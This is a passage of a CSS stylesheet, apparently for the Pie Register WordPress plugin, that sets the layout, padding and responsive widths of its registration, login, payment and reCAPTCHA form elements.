}
.piereg_container .pie-register-social-login.piereg_right_icons li{
	float:right;
	padding:1px 3px;
}
.pieregWrapper #pie_register .fieldset #show_payment_method {
    padding-top: 10px;
	padding-bottom:10px;
}
.pieregWrapper #pie_register div.piereg-html-field-content{
	float:left;
}
.pieregWrapper #pie_register .PieRegister_paypal_pro .fields #PR_card_verification{width:100px;}


/*Main UL of form*/

.pieregformWrapper #pie_register_reg_form ul#pie_register{
	padding:0;
	margin:10px 0;
}
.pieregWrapper #pie_register .fields textarea{box-sizing:border-box;}

.pieregWrapper{float:left; width:100%}

.pieregWrapper .pie_list_cover{width:60%; float:left;}
.pieregWrapper #pie_register .fields select{padding:0px;}


@media (max-width: 479px) {
	.pieregWrapper #pie_register .fields label{width:100%; margin-bottom:5px;}
	.pieregWrapper #pie_register .fields .input_fields, #piereg_passwordStrength, .pieregWrapper #pie_register .fields textarea, .pieregWrapper #pie_register .fields select, .pieregWrapper #pie_register .fields .address_main, .pieregWrapper #pie_register .fields .address label, .pieregWrapper #pie_register .fields .address .input_fields, .pieregWrapper #pie_register .fields .address, .pieregWrapper #pie_register .fields .address2 select{width:100%}
	.pieregWrapper .pie_list_cover{width:97%}
	.pieregWrapper #pie_register .fields .pie_list img{left:auto}
	.pieregWrapper #pie_register li.fields .sectionBreak{width:100% !important}
	.pieregWrapper #pie_register .fields .address label{font-size:12px; text-align:right;}
	.piereg_container .piereg_login_wrapper .submit input[type="submit"], .pieregWrapper input[type="submit"] {
    box-sizing: border-box; width: 100%;}
	.piereg_container div.piereg_login_container form p .input{width:100%;}
}

.piereg_container .piereg_login_wrapper .submit input[type="submit"], .pieregWrapper input[type="submit"], .pieregWrapper .piereg_cancel_profile_edit_btn, .piereg_container .piereg_login_wrapper .submit input[type="reset"], .pieregWrapper input[type="reset"]{
	padding: 6px 10px;
	font-size: 15px;
	margin:0 2px;
}


.piereg_container div.piereg_login_container .forgetmenot input{margin-right:3px;}
.piereg_container div.piereg_login_container .submit input{margin-bottom:10px;}
.piereg_container div.piereg_login_container .piereg_login_error{color:red}
#recaptcha_area table {
  table-layout: inherit;
}